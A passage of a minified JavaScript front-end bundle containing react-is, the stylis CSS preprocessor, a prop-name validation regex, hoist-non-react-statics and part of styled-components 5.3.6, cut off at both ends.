 */var He=typeof Symbol=="function"&&Symbol.for,No=He?Symbol.for("react.element"):60103,xo=He?Symbol.for("react.portal"):60106,pn=He?Symbol.for("react.fragment"):60107,mn=He?Symbol.for("react.strict_mode"):60108,hn=He?Symbol.for("react.profiler"):60114,gn=He?Symbol.for("react.provider"):60109,Ln=He?Symbol.for("react.context"):60110,Ho=He?Symbol.for("react.async_mode"):60111,Cn=He?Symbol.for("react.concurrent_mode"):60111,vn=He?Symbol.for("react.forward_ref"):60112,yn=He?Symbol.for("react.suspense"):60113,w0=He?Symbol.for("react.suspense_list"):60120,Mn=He?Symbol.for("react.memo"):60115,bn=He?Symbol.for("react.lazy"):60116,I0=He?Symbol.for("react.block"):60121,T0=He?Symbol.for("react.fundamental"):60117,S0=He?Symbol.for("react.responder"):60118,P0=He?Symbol.for("react.scope"):60119;function nt(e){if(typeof e=="object"&&e!==null){var t=e.$$typeof;switch(t){case No:switch(e=e.type,e){case Ho:case Cn:case pn:case hn:case mn:case yn:return e;default:switch(e=e&&e.$$typeof,e){case Ln:case vn:case bn:case Mn:case gn:return e;default:return t}}case xo:return t}}}function Ya(e){return nt(e)===Cn}he.AsyncMode=Ho;he.ConcurrentMode=Cn;he.ContextConsumer=Ln;he.ContextProvider=gn;he.Element=No;he.ForwardRef=vn;he.Fragment=pn;he.Lazy=bn;he.Memo=Mn;he.Portal=xo;he.Profiler=hn;he.StrictMode=mn;he.Suspense=yn;he.isAsyncMode=function(e){return Ya(e)||nt(e)===Ho};he.isConcurrentMode=Ya;he.isContextConsumer=function(e){return nt(e)===Ln};he.isContextProvider=function(e){return nt(e)===gn};he.isElement=function(e){return typeof e=="object"&&e!==null&&e.$$typeof===No};he.isForwardRef=function(e){return nt(e)===vn};he.isFragment=function(e){return nt(e)===pn};he.isLazy=function(e){return nt(e)===bn};he.isMemo=function(e){return nt(e)===Mn};he.isPortal=function(e){return nt(e)===xo};he.isProfiler=function(e){return nt(e)===hn};he.isStrictMode=function(e){return nt(e)===mn};he.isSuspense=function(e){return nt(e)===yn};he.isValidElementType=function(e){return typeof e=="string"||typeof e=="function"||e===pn||e===Cn||e===hn||e===mn||e===yn||e===w0||typeof e=="object"&&e!==null&&(e.$$typeof===bn||e.$$typeof===Mn||e.$$typeof===gn||e.$$typeof===Ln||e.$$typeof===vn||e.$$typeof===T0||e.$$typeof===S0||e.$$typeof===P0||e.$$typeof===I0)};he.typeOf=nt;(function(e){e.exports=he})(fn);var D0=function(t,r,n,i){var a=n?n.call(i,t,r):void 0;if(a!==void 0)return!!a;if(t===r)return!0;if(typeof t!="object"||!t||typeof r!="object"||!r)return!1;var o=Object.keys(t),s=Object.keys(r);if(o.length!==s.length)return!1;for(var c=Object.prototype.hasOwnProperty.bind(r),u=0;u<o.length;u++){var d=o[u];if(!c(d))return!1;var l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function R0(e){function t(k,Y,j,z,M){for(var te=0,x=0,se=0,ne=0,ce,re,Pe=0,ke=0,ie,be=ie=ce=0,fe=0,Ie=0,ft=0,Te=0,pt=j.length,Se=pt-1,Ne,J="",me="",mt="",ot="",Fe;fe<pt;){if(re=j.charCodeAt(fe),fe===Se&&x+ne+se+te!==0&&(x!==0&&(re=x===47?10:47),ne=se=te=0,pt++,Se++),x+ne+se+te===0){if(fe===Se&&(0<Ie&&(J=J.replace(f,"")),0<J.trim().length)){switch(re){case 32:case 9:case 59:case 13:case 10:break;default:J+=j.charAt(fe)}re=59}switch(re){case 123:for(J=J.trim(),ce=J.charCodeAt(0),ie=1,Te=++fe;fe<pt;){switch(re=j.charCodeAt(fe)){case 123:ie++;break;case 125:ie--;break;case 47:switch(re=j.charCodeAt(fe+1)){case 42:case 47:e:{for(be=fe+1;be<Se;++be)switch(j.charCodeAt(be)){case 47:if(re===42&&j.charCodeAt(be-1)===42&&fe+2!==be){fe=be+1;break e}break;case 10:if(re===47){fe=be+1;break e}}fe=be}}break;case 91:re++;case 40:re++;case 34:case 39:for(;fe++<Se&&j.charCodeAt(fe)!==re;);}if(ie===0)break;fe++}switch(ie=j.substring(Te,fe),ce===0&&(ce=(J=J.replace(l,"").trim()).charCodeAt(0)),ce){case 64:switch(0<Ie&&(J=J.replace(f,"")),re=J.charCodeAt(1),re){case 100:case 109:case 115:case 45:Ie=Y;break;default:Ie=O}if(ie=t(Y,Ie,ie,re,M+1),Te=ie.length,0<N&&(Ie=r(O,J,ft),Fe=s(3,ie,Ie,Y,b,A,Te,re,M,z),J=Ie.join(""),Fe!==void 0&&(Te=(ie=Fe.trim()).length)===0&&(re=0,ie="")),0<Te)switch(re){case 115:J=J.replace(R,o);case 100:case 109:case 45:ie=J+"{"+ie+"}";break;case 107:J=J.replace(g,"$1 $2"),ie=J+"{"+ie+"}",ie=T===1||T===2&&a("@"+ie,3)?"@-webkit-"+ie+"@"+ie:"@"+ie;break;default:ie=J+ie,z===112&&(ie=(me+=ie,""))}else ie="";break;default:ie=t(Y,r(Y,J,ft),ie,z,M+1)}mt+=ie,ie=ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe);break;case 125:case 59:if(J=(0<Ie?J.replace(f,""):J).trim(),1<(Te=J.length))switch(be===0&&(ce=J.charCodeAt(0),ce===45||96<ce&&123>ce)&&(Te=(J=J.replace(" ",":")).length),0<N&&(Fe=s(1,J,Y,k,b,A,me.length,z,M,z))!==void 0&&(Te=(J=Fe.trim()).length)===0&&(J="\0\0"),ce=J.charCodeAt(0),re=J.charCodeAt(1),ce){case 0:break;case 64:if(re===105||re===99){ot+=J+j.charAt(fe);break}default:J.charCodeAt(Te-1)!==58&&(me+=i(J,ce,re,J.charCodeAt(2)))}ft=Ie=be=ce=0,J="",re=j.charCodeAt(++fe)}}switch(re){case 13:case 10:x===47?x=0:1+ce===0&&z!==107&&0<J.length&&(Ie=1,J+="\0"),0<N*W&&s(0,J,Y,k,b,A,me.length,z,M,z),A=1,b++;break;case 59:case 125:if(x+ne+se+te===0){A++;break}default:switch(A++,Ne=j.charAt(fe),re){case 9:case 32:if(ne+te+x===0)switch(Pe){case 44:case 58:case 9:case 32:Ne="";break;default:re!==32&&(Ne=" ")}break;case 0:Ne="\\0";break;case 12:Ne="\\f";break;case 11:Ne="\\v";break;case 38:ne+x+te===0&&(Ie=ft=1,Ne="\f"+Ne);break;case 108:if(ne+x+te+v===0&&0<be)switch(fe-be){case 2:Pe===112&&j.charCodeAt(fe-3)===58&&(v=Pe);case 8:ke===111&&(v=ke)}break;case 58:ne+x+te===0&&(be=fe);break;case 44:x+se+ne+te===0&&(Ie=1,Ne+="\r");break;case 34:case 39:x===0&&(ne=ne===re?0:ne===0?re:ne);break;case 91:ne+x+se===0&&te++;break;case 93:ne+x+se===0&&te--;break;case 41:ne+x+te===0&&se--;break;case 40:if(ne+x+te===0){if(ce===0)switch(2*Pe+3*ke){case 533:break;default:ce=1}se++}break;case 64:x+se+ne+te+be+ie===0&&(ie=1);break;case 42:case 47:if(!(0<ne+te+se))switch(x){case 0:switch(2*re+3*j.charCodeAt(fe+1)){case 235:x=47;break;case 220:Te=fe,x=42}break;case 42:re===47&&Pe===42&&Te+2!==fe&&(j.charCodeAt(Te+2)===33&&(me+=j.substring(Te,fe+1)),Ne="",x=0)}}x===0&&(J+=Ne)}ke=Pe,Pe=re,fe++}if(Te=me.length,0<Te){if(Ie=Y,0<N&&(Fe=s(2,me,Ie,k,b,A,Te,z,M,z),Fe!==void 0&&(me=Fe).length===0))return ot+me+mt;if(me=Ie.join(",")+"{"+me+"}",T*v!==0){switch(T!==2||a(me,2)||(v=0),v){case 111:me=me.replace(E,":-moz-$1")+me;break;case 112:me=me.replace(y,"::-webkit-input-$1")+me.replace(y,"::-moz-$1")+me.replace(y,":-ms-input-$1")+me}v=0}}return ot+me+mt}function r(k,Y,j){var z=Y.trim().split(m);Y=z;var M=z.length,te=k.length;switch(te){case 0:case 1:var x=0;for(k=te===0?"":k[0]+" ";x<M;++x)Y[x]=n(k,Y[x],j).trim();break;default:var se=x=0;for(Y=[];x<M;++x)for(var ne=0;ne<te;++ne)Y[se++]=n(k[ne]+" ",z[x],j).trim()}return Y}function n(k,Y,j){var z=Y.charCodeAt(0);switch(33>z&&(z=(Y=Y.trim()).charCodeAt(0)),z){case 38:return Y.replace(C,"$1"+k.trim());case 58:return k.trim()+Y.replace(C,"$1"+k.trim());default:if(0<1*j&&0<Y.indexOf("\f"))return Y.replace(C,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+Y}function i(k,Y,j,z){var M=k+";",te=2*Y+3*j+4*z;if(te===944){k=M.indexOf(":",9)+1;var x=M.substring(k,M.length-1).trim();return x=M.substring(0,k).trim()+x+";",T===1||T===2&&a(x,1)?"-webkit-"+x+x:x}if(T===0||T===2&&!a(M,1))return M;switch(te){case 1015:return M.charCodeAt(10)===97?"-webkit-"+M+M:M;case 951:return M.charCodeAt(3)===116?"-webkit-"+M+M:M;case 963:return M.charCodeAt(5)===110?"-webkit-"+M+M:M;case 1009:if(M.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+M+M;case 978:return"-webkit-"+M+"-moz-"+M+M;case 1019:case 983:return"-webkit-"+M+"-moz-"+M+"-ms-"+M+M;case 883:if(M.charCodeAt(8)===45)return"-webkit-"+M+M;if(0<M.indexOf("image-set(",11))return M.replace(K,"$1-webkit-$2")+M;break;case 932:if(M.charCodeAt(4)===45)switch(M.charCodeAt(5)){case 103:return"-webkit-box-"+M.replace("-grow","")+"-webkit-"+M+"-ms-"+M.replace("grow","positive")+M;case 115:return"-webkit-"+M+"-ms-"+M.replace("shrink","negative")+M;case 98:return"-webkit-"+M+"-ms-"+M.replace("basis","preferred-size")+M}return"-webkit-"+M+"-ms-"+M+M;case 964:return"-webkit-"+M+"-ms-flex-"+M+M;case 1023:if(M.charCodeAt(8)!==99)break;return x=M.substring(M.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+M+"-ms-flex-pack"+x+M;case 1005:return h.test(M)?M.replace(p,":-webkit-")+M.replace(p,":-moz-")+M:M;case 1e3:switch(x=M.substring(13).trim(),Y=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(Y)){case 226:x=M.replace(I,"tb");break;case 232:x=M.replace(I,"tb-rl");break;case 220:x=M.replace(I,"lr");break;default:return M}return"-webkit-"+M+"-ms-"+x+M;case 1017:if(M.indexOf("sticky",9)===-1)break;case 975:switch(Y=(M=k).length-10,x=(M.charCodeAt(Y)===33?M.substring(0,Y):M).substring(k.indexOf(":",7)+1).trim(),te=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:M=M.replace(x,"-webkit-"+x)+";"+M;break;case 207:case 102:M=M.replace(x,"-webkit-"+(102<te?"inline-":"")+"box")+";"+M.replace(x,"-webkit-"+x)+";"+M.replace(x,"-ms-"+x+"box")+";"+M}return M+";";case 938:if(M.charCodeAt(5)===45)switch(M.charCodeAt(6)){case 105:return x=M.replace("-items",""),"-webkit-"+M+"-webkit-box-"+x+"-ms-flex-"+x+M;case 115:return"-webkit-"+M+"-ms-flex-item-"+M.replace(V,"")+M;default:return"-webkit-"+M+"-ms-flex-line-pack"+M.replace("align-content","").replace(V,"")+M}break;case 973:case 989:if(M.charCodeAt(3)!==45||M.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),Y,j,z).replace(":fill-available",":stretch"):M.replace(x,"-webkit-"+x)+M.replace(x,"-moz-"+x.replace("fill-",""))+M;break;case 962:if(M="-webkit-"+M+(M.charCodeAt(5)===102?"-ms-"+M:"")+M,j+z===211&&M.charCodeAt(13)===105&&0<M.indexOf("transform",10))return M.substring(0,M.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+M}return M}function a(k,Y){var j=k.indexOf(Y===1?":":"{"),z=k.substring(0,Y!==3?j:10);return j=k.substring(j+1,k.length-1),$(Y!==2?z:z.replace(B,"$1"),j,Y)}function o(k,Y){var j=i(Y,Y.charCodeAt(0),Y.charCodeAt(1),Y.charCodeAt(2));return j!==Y+";"?j.replace(U," or ($1)").substring(4):"("+Y+")"}function s(k,Y,j,z,M,te,x,se,ne,ce){for(var re=0,Pe=Y,ke;re<N;++re)switch(ke=S[re].call(d,k,Pe,j,z,M,te,x,se,ne,ce)){case void 0:case!1:case!0:case null:break;default:Pe=ke}if(Pe!==Y)return Pe}function c(k){switch(k){case void 0:case null:N=S.length=0;break;default:if(typeof k=="function")S[N++]=k;else if(typeof k=="object")for(var Y=0,j=k.length;Y<j;++Y)c(k[Y]);else W=!!k|0}return c}function u(k){return k=k.prefix,k!==void 0&&($=null,k?typeof k!="function"?T=1:(T=2,$=k):T=0),u}function d(k,Y){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),oe=j,j=[oe],0<N){var z=s(-1,Y,j,j,b,A,0,0,0,0);z!==void 0&&typeof z=="string"&&(Y=z)}var M=t(O,j,Y,0,0);return 0<N&&(z=s(-2,M,j,j,b,A,M.length,0,0,0),z!==void 0&&(M=z)),oe="",v=0,A=b=1,M}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,C=/([\t\r\n ])*\f?&/g,g=/@(k\w+)\s*(\S*)\s*/,y=/::(place)/g,E=/:(read-only)/g,I=/[svh]\w+-[tblr]{2}/,R=/\(\s*(.*)\s*\)/g,U=/([\s\S]*?);/g,V=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,K=/([^-])(image-set\()/,A=1,b=1,v=0,T=1,O=[],S=[],N=0,$=null,W=0,oe="";return d.use=c,d.set=u,e!==void 0&&u(e),d}var A0={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function O0(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var Y0=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Xi=O0(function(e){return Y0.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),$o=fn.exports,k0={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},N0={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},x0={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ka={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},jo={};jo[$o.ForwardRef]=x0;jo[$o.Memo]=ka;function Ji(e){return $o.isMemo(e)?ka:jo[e.$$typeof]||k0}var H0=Object.defineProperty,$0=Object.getOwnPropertyNames,Qi=Object.getOwnPropertySymbols,j0=Object.getOwnPropertyDescriptor,B0=Object.getPrototypeOf,e1=Object.prototype;function Na(e,t,r){if(typeof t!="string"){if(e1){var n=B0(t);n&&n!==e1&&Na(e,n,r)}var i=$0(t);Qi&&(i=i.concat(Qi(t)));for(var a=Ji(e),o=Ji(t),s=0;s<i.length;++s){var c=i[s];if(!N0[c]&&!(r&&r[c])&&!(o&&o[c])&&!(a&&a[c])){var u=j0(t,c);try{H0(e,c,u)}catch(d){}}}}return e}var U0=Na;function dt(){return(dt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var t1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},co=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!fn.exports.typeOf(e)},Qr=Object.freeze([]),Rt=Object.freeze({});function nr(e){return typeof e=="function"}function r1(e){return e.displayName||e.name||"Component"}function Bo(e){return e&&typeof e.styledComponentId=="string"}var or=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Uo=typeof window<"u"&&"HTMLElement"in window,F0=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),V0={};function Ft(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var G0=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Ft(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var c=this.indexOfGroup(r+1),u=0,d=n.length;u<d;u++)this.tag.insertRule(c,n[u])&&(this.groupSizes[r]++,c++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),Xr=new Map,en=new Map,wr=1,Fr=function(e){if(Xr.has(e))return Xr.get(e);for(;en.has(wr);)wr++;var t=wr++;return Xr.set(e,t),en.set(t,e),t},W0=function(e){return en.get(e)},z0=function(e,t){t>=wr&&(wr=t+1),Xr.set(e,t),en.set(t,e)},Z0="style["+or+'][data-styled-version="5.3.6"]',q0=new RegExp("^"+or+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),K0=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},X0=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(q0);if(s){var c=0|parseInt(s[1],10),u=s[2];c!==0&&(z0(u,c),K0(e,u,s[3]),e.getTag().insertRules(c,n)),n.length=0}else n.push(o)}}},J0=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},xa=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var c=s.childNodes,u=c.length;u>=0;u--){var d=c[u];if(d&&d.nodeType===1&&d.hasAttribute(or))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(or,"active"),n.setAttribute("data-styled-version","5.3.6");var o=J0();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},Q0=function(){function e(r){var n=this.element=xa(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var c=a[o];if(c.ownerNode===i)return c}Ft(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),e5=function(){function e(r){var n=this.element=xa(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),t5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),n1=Uo,r5={isServer:!Uo,useCSSOMInjection:!F0},tn=function(){function e(r,n,i){r===void 0&&(r=Rt),n===void 0&&(n={}),this.options=dt({},r5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&Uo&&n1&&(n1=!1,function(a){for(var o=document.querySelectorAll(Z0),s=0,c=o.length;s<c;s++){var u=o[s];u&&u.getAttribute(or)!=="active"&&(X0(a,u),u.parentNode&&u.parentNode.removeChild(u))}}(this))}e.registerId=function(r){return Fr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(dt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new t5(o):a?new Q0(o):new e5(o),new G0(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(Fr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(Fr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(Fr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=W0(o);if(s!==void 0){var c=r.names.get(s),u=n.getGroup(o);if(c&&u&&c.size){var d=or+".g"+o+'[id="'+s+'"]',l="";c!==void 0&&c.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+u+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),n5=/(a)(d)/gi,o1=function(e){return String.fromCharCode(e+(e>25?39:97))};function lo(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=o1(t%52)+r;return(o1(t%52)+r).replace(n5,"$1-$2")}var Xt=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},Ha=function(e){return Xt(5381,e)};function $a(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(nr(r)&&!Bo(r))return!1}return!0}var o5=Ha("5.3.6"),i5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&$a(t),this.componentId=r,this.baseHash=Xt(o5,r),this.baseStyle=n,tn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=Vt(this.rules,t,r,n).join(""),s=lo(Xt(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var c=n(o,"."+s,void 0,i);r.insertRules(i,s,c)}a.push(s),this.staticRulesId=s}else{for(var u=this.rules.length,d=Xt(this.baseHash,n.hash),l="",f=0;f<u;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=Vt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=Xt(d,L+f),l+=L}}if(l){var m=lo(d>>>0);if(!r.hasNameForId(i,m)){var C=n(l,"."+m,void 0,i);r.insertRules(i,m,C)}a.push(m)}}return a.join(" ")},e}(),a5=/^\s*\/\/.*$/gm,s5=[":","[",".","#"];function ja(e){var t,r,n,i,a=e===void 0?Rt:e,o=a.options,s=o===void 0?Rt:o,c=a.plugins,u=c===void 0?Qr:c,d=new R0(s),l=[],f=function(L){function m(C){if(C)try{L(C+"}")}catch(g){}}return function(C,g,y,E,I,R,U,V,B,G){switch(C){case 1:if(B===0&&g.charCodeAt(0)===64)return L(g+";"),"";break;case 2:if(V===0)return g+"/*|*/";break;case 3:switch(V){case 102:case 112:return L(y[0]+g),"";default:return g+(G===0?"/*|*/":"")}case-2:g.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,C){return m===0&&s5.indexOf(C[r.length])!==-1||C.match(i)?L:"."+t};function h(L,m,C,g){g===void 0&&(g="&");var 